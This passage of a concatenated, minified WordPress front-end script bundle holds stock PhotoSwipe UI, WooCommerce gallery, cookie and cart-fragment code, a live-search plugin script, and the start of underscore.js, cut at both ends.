f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});

/* wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js */
jQuery(function(l){if("undefined"==typeof wc_single_product_params)return!1;l("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){l(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var t=window.location.hash,e=window.location.href,i=l(this).find(".wc-tabs, ul.tabs").first();0<=t.toLowerCase().indexOf("comment-")||"#reviews"===t||"#tab-reviews"===t||0<e.indexOf("comment-page-")||0<e.indexOf("cpage=")?i.find("li.reviews_tab a").click():"#tab-additional_information"===t?i.find("li.additional_information_tab a").click():i.find("li:first a").click()}).on("click",".wc-tabs li a, ul.tabs li a",function(t){t.preventDefault();var e=l(this),i=e.closest(".wc-tabs-wrapper, .woocommerce-tabs");i.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),i.find(".wc-tab, .panel:not(.panel .panel)").hide(),e.closest("li").addClass("active"),i.find(e.attr("href")).show()}).on("click","a.woocommerce-review-link",function(){return l(".reviews_tab a").click(),!0}).on("init","#rating",function(){l("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var t=l(this),e=l(this).closest("#respond").find("#rating"),i=l(this).closest(".stars");return e.val(t.text()),t.siblings("a").removeClass("active"),t.addClass("active"),i.addClass("selected"),!1}).on("click","#respond #submit",function(){var t=l(this).closest("#respond").find("#rating"),e=t.val();if(0<t.length&&!e&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),l(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(t,e){this.$target=t,this.$images=l(".woocommerce-product-gallery__image",t),0!==this.$images.length?(t.data("product_gallery",this),this.flexslider_enabled=l.isFunction(l.fn.flexslider)&&wc_single_product_params.flexslider_enabled,this.zoom_enabled=l.isFunction(l.fn.zoom)&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,e&&(this.flexslider_enabled=!1!==e.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==e.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==e.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(e.flexslider),t.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),t.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(t){var e=this.$target,i=this,o=l.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){e.css("opacity",1)},after:function(t){i.initZoomForTarget(i.$images.eq(t.currentSlide))}},t);e.flexslider(o),l(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var i=l(this);i&&setTimeout(function(){var t=i.closest(".woocommerce-product-gallery__image").height(),e=i.closest(".flex-viewport");t&&e&&e.height(t)},100)}).each(function(){this.complete&&l(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(t){if(!this.zoom_enabled)return!1;var e,i=this.$target.width(),o=!1;l(t).each(function(t,e){if(l(e).find("img").data("large_image_width")>i)return!(o=!0)}),o&&(e=l.extend({touch:!1},wc_single_product_params.zoom_options),"ontouchstart"in document.documentElement&&(e.on="click"),t.trigger("zoom.destroy"),t.zoom(e),setTimeout(function(){t.find(":hover").length&&t.trigger("mouseover")},100))},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var t=this.$images,n=[];return 0<t.length&&t.each(function(t,e){var i,o,a,r,s=l(e).find("img");s.length&&(i=s.attr("data-large_image"),o=s.attr("data-large_image_width"),a=s.attr("data-large_image_height"),r={alt:s.attr("alt"),src:i,w:o,h:a,title:s.attr("data-caption")?s.attr("data-caption"):s.attr("title")},n.push(r))}),n},e.prototype.openPhotoswipe=function(t){t.preventDefault();var e=l(".pswp")[0],i=this.getGalleryItems(),o=l(t.target),a=o.is(".woocommerce-product-gallery__trigger")||o.is(".woocommerce-product-gallery__trigger img")?this.$target.find(".flex-active-slide"):o.closest(".woocommerce-product-gallery__image"),r=l.extend({index:l(a).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(e,PhotoSwipeUI_Default,i,r).init()},l.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},l(".woocommerce-product-gallery").each(function(){l(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),l(this).wc_product_gallery(wc_single_product_params),l(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});

/* wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js */
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});

/* wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js */
jQuery(function(t){t(".woocommerce-ordering").on("change","select.orderby",function(){t(this).closest("form").submit()}),t("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(t(this).attr("min"));0<=o&&parseFloat(t(this).val())<o&&t(this).val(o)});var e="store_notice"+(t(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(e)?t(".woocommerce-store-notice").hide():t(".woocommerce-store-notice").show(),t(".woocommerce-store-notice__dismiss-link").click(function(o){Cookies.set(e,"hidden",{path:"/"}),t(".woocommerce-store-notice").hide(),o.preventDefault()}),t(".woocommerce-input-wrapper span.description").length&&t(document.body).on("click",function(){t(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),t(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),t(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=t(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=t(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),t(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),t.scroll_to_notices=function(o){o.length&&t("html, body").animate({scrollTop:o.offset().top-100},1e3)},t('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),t(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),t(".password-input").append('<span class="show-password-input"></span>'),t(".show-password-input").click(function(){t(this).toggleClass("display-password"),t(this).hasClass("display-password")?t(this).siblings(['input[type="password"]']).prop("type","text"):t(this).siblings('input[type="text"]').prop("type","password")})});

/* wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js */
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=+m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});

/* wp-content/plugins/wr-live-search/assets/js/frontend.js */
(function($){"use strict";$(document).ready(function(){setTimeout(function(){var timer,last_keyword=true;$('body').on('keydown','.wrls-form .txt-livesearch',function(e){var key_board=e.keyCode;if(key_board==38||key_board==40)
e.preventDefault();});$('body').on('change','.wrls-form .cate-search',function(e){var _this=$(this);var container=_this.closest('.wrls-form');container.find('.products-search').remove();container.find('.loading-search').remove();container.find('.suggestion-search-data').remove();container.find('.not-results-search').remove();});$('body').off('.txt-livesearch').on('paste blur keyup','.wrls-form .txt-livesearch',function(e){var _this=$(this);var container=_this.closest('.wrls-form');var key_board=e.keyCode;var list_products=container.find('.products-search .product-search');if(key_board==40){if(list_products.length){var active_key=container.find('.products-search .product-search.active-key');if(active_key.length){var index_next=$(list_products).index(active_key);if(list_products.length==(index_next+1))
index_next=-1;var el_next=$(list_products).get(index_next+1);list_products.removeClass('active-key');$(el_next).addClass('active-key');}else{var el_next=$(list_products).get(0);$(el_next).addClass('active-key');}}
return;}else if(key_board==38){if(list_products.length){var active_key=container.find('.products-search .product-search.active-key');if(active_key.length){var index_next=$(list_products).index(active_key);if(index_next==0)
index_next=list_products.length;var el_next=$(list_products).get(index_next-1);list_products.removeClass('active-key');if(index_next!==0)
$(el_next).addClass('active-key');}else{var el_next=$(list_products).get(list_products.length-1);$(el_next).addClass('active-key');}}
return;}else if(key_board==13){var active_key=container.find('.products-search .product-search.active-key');if(active_key.hasClass('view-all')){container.submit();}else if(active_key.length){window.location=active_key.find('.mask-link').attr('href');}}
if(timer)
clearTimeout(timer);timer=setTimeout(function(){var keyword=_this.val();container.find('.loading-search').remove();container.find('.suggestion-search-data').remove();container.find('.not-results-search').remove();container.find('.products-search').remove();_this.closest('.element-item').removeClass('loading-wrls');if(last_keyword!==true&&keyword==last_keyword&&!container.find('.loading-search').length)
return;last_keyword=keyword;if(keyword==''||keyword.length<=parseInt(_this.attr('data-min-characters'))){return;}
container.find('.results-search').append('<img class="loading-search" src="'+wr_live_search.plugin_url+'assets/images/loading.gif">');_this.closest('.element-item').addClass('loading-wrls');var data={keyword:keyword,max_results:_this.attr('data-max-results'),search_in:JSON.parse(_this.attr('data-search-in')),show_suggestion:_this.attr('data-show-suggestion'),parent:container.find('.cate-search').val(),};$.ajax({url:wr_live_search.ajax_url,type:'POST',dataType:'json',data:{data:data,security:wr_live_search.security,},success:function(response){container.find('.loading-search').remove();_this.closest('.element-item').removeClass('loading-wrls');container.find('.suggestion-search-data').remove();container.find('.not-results-search').remove();container.find('.products-search').remove();if(response.message){container.find('.results-search').append('<div class="not-results-search">'+response.message+'</div>');}else{container.find('.results-search').append('<div class="products-search"></div>');if(response.suggestion){container.find('.results-search').append('<div class="suggestion-search suggestion-search-data">'+response.suggestion+'</div>');}
$.each(response.list_product,function(key,value){container.find('.products-search').append('<div class="product-search"><a class="mask-link" href="'+value.url+'"></a><div class="product-image">'+value.image+'</div><div class="product-title-price"><div class="product-title">'+value.title.replace(new RegExp('('+keyword+')','ig'),'<span class="keyword-current">$1</span>')+'</div><div class="product-price">'+value.price+'</div></div></div>');});container.find('.products-search').append('<div class="product-search view-all">'+WR_Data_Js['View all']+'</div>');}}});},300);});$('body').on('focus','.wrls-form .txt-livesearch',function(){var container=$(this).closest('.wrls-form');container.find('.loading-search').remove();container.find('.suggestion-search-data').show();container.find('.not-results-search').show();container.find('.products-search').show();});$('body').on('blur','.wrls-form .txt-livesearch',function(){var container=$(this).closest('.wrls-form');container.find('.loading-search').remove();container.find('.suggestion-search-data').hide();container.find('.not-results-search').hide();container.find('.products-search').fadeOut(300);});$('body').on('click','.wrls-form .view-all',function(){var _this=$(this);var parent=_this.closest('.wrls-form ').submit();});},1)});})(jQuery);

/* wp-includes/js/underscore.min.js */
/*! This file is auto-generated */
(function(){function r(){}var n=this,t=n._,e=Array.prototype,o=Object.prototype,u=Function.prototype,i=e.push,c=e.slice,s=o.toString,a=o.hasOwnProperty,f=Array.isArray,l=Object.keys,p=u.bind,h=Object.create,v=function(n){return n instanceof v?n:this instanceof v?void(this._wrapped=n):new v(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=v),exports._=v):n._=v,v.VERSION="1.8.3";var y=function(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 2:return function(n,t){return u.call(i,n,t)};case 3:return function(n,t,r){return u.call(i,n,t,r)};case 4:return function(n,t,r,e){return u.call(i,n,t,r,e)}}return function(){return u.apply(i,arguments)}},d=function(n,t,r){return null==n?v.identity:v.isFunction(n)?y(n,t,r):v.isObject(n)?v.matcher(n):v.property(n)};v.iteratee=function(n,t){return d(n,t,1/0)};function g(c,f){return function(n){var t=arguments.length;if(t<2||null==n)return n;for(var r=1;r<t;r++)for(var e=arguments[r],u=c(e),i=u.length,o=0;o<i;o++){var a=u[o];f&&void 0!==n[a]||(n[a]=e[a])}return n}}function m(n){if(!v.isObject(n))return{};if(h)return h(n);r.prototype=n;var t=new r;return r.prototype=null,t}function b(t){return function(n){return null==n?void 0:n[t]}}var x=Math.pow(2,53)-1,_=b("length"),j=function(n){var t=_(n);return"number"==typeof t&&0<=t&&t<=x};function w(a){return function(n,t,r,e){t=y(t,e,4);var u=!j(n)&&v.keys(n),i=(u||n).length,o=0<a?0:i-1;return arguments.length<3&&(r=n[u?u[o]:o],o+=a),function(n,t,r,e,u,i){for(;0<=u&&u<i;u+=a){var o=e?e[u]:u;r=t(r,n[o],o,n)}return r}(n,t,r,u,o,i)}}v.each=v.forEach=function(n,t,r){var e,u;if(t=y(t,r),j(n))for(e=0,u=n.length;e<u;e++)t(n[e],e,n);else{var i=v.keys(n);for(e=0,u=i.length;e<u;e++)t(n[i[e]],i[e],n)}return n},v.map=v.collect=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},v.reduce=v.foldl=v.inject=w(1),v.reduceRight=v.foldr=w(-1),v.find=v.detect=function(n,t,r){var e;if(void 0!==(e=j(n)?v.findIndex(n,t,r):v.findKey(n,t,r))&&-1!==e)return n[e]},v.filter=v.select=function(n,e,t){var u=[];return e=d(e,t),v.each(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u},v.reject=function(n,t,r){return v.filter(n,v.negate(d(t)),r)},v.every=v.all=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},v.some=v.any=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},v.contains=v.includes=v.include=function(n,t,r,e){return j(n)||(n=v.values(n)),"number"==typeof r&&!e||(r=0),0<=v.indexOf(n,t,r)},v.invoke=function(n,r){var e=c.call(arguments,2),u=v.isFunction(r);return v.map(n,function(n){var t=u?r:n[r];return null==t?t:t.apply(n,e)})},v.pluck=function(n,t){return v.map(n,v.property(t))},v.where=function(n,t){return v.filter(n,v.matcher(t))},v.findWhere=function(n,t){return v.find(n,v.matcher(t))},v.max=function(n,e,t){var r,u,i=-1/0,o=-1/0;if(null==e&&null!=n)for(var a=0,c=(n=j(n)?n:v.values(n)).length;a<c;a++)r=n[a],i<r&&(i=r);else e=d(e,t),v.each(n,function(n,t,r){u=e(n,t,r),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},v.min=function(n,e,t){var r,u,i=1/0,o=1/0;if(null==e&&null!=n)for(var a=0,c=(n=j(n)?n:v.values(n)).length;a<c;a++)(r=n[a])<i&&(i=r);else e=d(e,t),v.each(n,function(n,t,r){((u=e(n,t,r))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},v.shuffle=function(n){for(var t,r=j(n)?n:v.values(n),e=r.length,u=Array(e),i=0;i<e;i++)(t=v.random(0,i))!==i&&(u[i]=u[t]),u[t]=r[i];return u},v.sample=function(n,t,r){return null==t||r?(j(n)||(n=v.values(n)),n[v.random(n.length-1)]):v.shuffle(n).slice(0,Math.max(0,t))},v.sortBy=function(n,e,t){return e=d(e,t),v.pluck(v.map(n,function(n,t,r){return{value:n,index:t,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")};function A(o){return function(e,u,n){var i={};return u=d(u,n),v.each(e,function(n,t){var r=u(n,t,e);o(i,n,r)}),i}}v.groupBy=A(function(n,t,r){v.has(n,r)?n[r].push(t):n[r]=[t]}),v.indexBy=A(function(n,t,r){n[r]=t}),v.countBy=A(function(n,t,r){v.has(n,r)?n[r]++:n[r]=1}),v.toArray=function(n){return n?v.isArray(n)?c.call(n):j(n)?v.map(n,v.identity):v.values(n):[]},v.size=function(n){return null==n?0:j(n)?n.length:v.keys(n).length},v.partition=function(n,e,t){e=d(e,t);var u=[],i=[];return v.each(n,function(n,t,r){(e(n,t,r)?u:i).push(n)}),[u,i]},v.first=v.head=v.take=function(n,t,r){if(null!=n)return null==t||r?n[0]:v.initial(n,n.length-t)},v.initial=function(n,t,r){return c.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},v.last=function(n,t,r){if(null!=n)return null==t||r?n[n.length-1]:v.rest(n,Math.max(0,n.length-t))},v.rest=v.tail=v.drop=function(n,t,r){return c.call(n,null==t||r?1:t)},v.compact=function(n){return v.filter(n,v.identity)};var O=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=_(n);o<a;o++){var c=n[o];if(j(c)&&(v.isArray(c)||v.isArguments(c))){t||(c=O(c,t,r));var f=0,l=c.length;for(u.length+=l;f<l;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};function k(i){return function(n,t,r){t=d(t,r);for(var e=_(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(t(n[u],u,n))return u;return-1}}function F(i,o,a){return function(n,t,r){var e=0,u=_(n);if("number"==typeof r)0<i?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=o(c.call(n,e,u),v.isNaN))?r+e:-1;for(r=0<i?e:u-1;0<=r&&r<u;r+=i)if(n[r]===t)return r;return-1}}v.flatten=function(n,t){return O(n,t,!1)},v.without=function(n){return v.difference(n,c.call(arguments,1))},v.uniq=v.unique=function(n,t,r,e){v.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=d(r,e));for(var u=[],i=[],o=0,a=_(n);o<a;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?v.contains(i,f)||(i.push(f),u.push(c)):v.contains(u,c)||u.push(c)}return u},v.union=function(){return v.uniq(O(arguments,!0,!0))},v.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=_(n);e<u;e++){var i=n[e];if(!v.contains(t,i)){for(var o=1;o<r&&v.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},v.difference=function(n){var t=O(arguments,!0,!0,1);return v.filter(n,function(n){return!v.contains(t,n)})},v.zip=function(){return v.unzip(arguments)},v.unzip=function(n){for(var t=n&&v.max(n,_).length||0,r=Array(t),e=0;e<t;e++)r[e]=v.pluck(n,e);return r},v.object=function(n,t){for(var r={},e=0,u=_(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},v.findIndex=k(1),v.findLastIndex=k(-1),v.sortedIndex=function(n,t,r,e){for(var u=(r=d(r,e,1))(t),i=0,o=_(n);i<o;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},v.indexOf=F(1,v.findIndex,v.sortedIndex),v.lastIndexOf=F(-1,v.findLastIndex),v.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;i<e;i++,n+=r)u[i]=n;return u};function S(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var 